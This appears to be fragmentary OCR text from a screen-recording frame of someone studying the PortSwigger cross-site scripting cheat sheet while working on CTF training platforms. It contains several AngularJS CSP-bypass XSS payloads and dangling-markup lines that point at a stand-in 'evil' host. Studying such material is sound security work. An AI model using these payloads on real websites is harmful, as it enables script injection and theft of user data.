 16:56
orange-cyber
Hack The
Hack The
Tib3rius o
SQL Fiddle
ubuntu - D
CSP Evalu
CSP objec
Content S
How to fix
https://cdr
angular C
portswigg
Cross-S
AngularJS
javascript
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
110%
1
Web Security Academy
Hack The Box
TryHackMe
Proving Grounds
picoCTF
from
([1],alert)'">
All versions (all
browsers)
shorter using
assignment
Gareth Heyes (PortSwigger)
66
<input id=x ng-
focus=$event.composedPath()|orderBy:'(z=alert)(1)'>
All versions (all
browsers)
shorter
Gareth Heyes (PortSwigger)
91
<input autofocus ng-
focus="$event.composedPath()|orderBy:'[].constructor.from
([1],alert)'">
1.2.0 - 1.5.0
Eduardo Vela (Google)
190
<div ng-app ng-csp><div ng-focus="x=$event;" id=f
tabindex=0>foo</div><div ng-repeat="(key, value) in
x.view"><div ng-if="key == 'window'">{{
[1].reduce(value.alert, 1); }}</div></div></div>
All versions (all
browsers)
shorter via oncut
Savan Gadhiya
(NotSoSecure)
59
<input ng-
cut=$event.composedPath()|orderBy:'(y=alert)(1)'>
# iam_urban
# iam_urban
fr this aint easy at all
Scriptless attacks
Dangling markup
Background attribute
<body background="//evil? <table background="//evil? <table>
AngularJS
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 3 matches
Extra giveaway every 10 subs!
85 / 90 Total Subs